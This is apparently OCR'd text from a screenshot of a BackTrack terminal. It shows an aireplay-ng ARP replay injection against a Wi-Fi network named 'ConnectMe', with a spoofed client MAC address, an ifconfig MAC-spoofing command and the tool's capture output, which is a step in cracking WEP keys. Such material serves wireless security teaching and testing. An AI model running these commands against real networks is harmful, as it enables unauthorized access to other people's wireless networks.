 root : aireplay-ng
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng --arpreplay mon0 -e ConnectMe -h 00:26:FF:9E:63:BC
The interface MAC (1C:7E:E5:FB:77:89) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:26:FF:9E:63:BC
13:58:41 Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
Saving ARP requests in replay_arp-0829-135841.cap
You should also start airodump-ng to capture replies.
Read 70 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
Install
BackTrack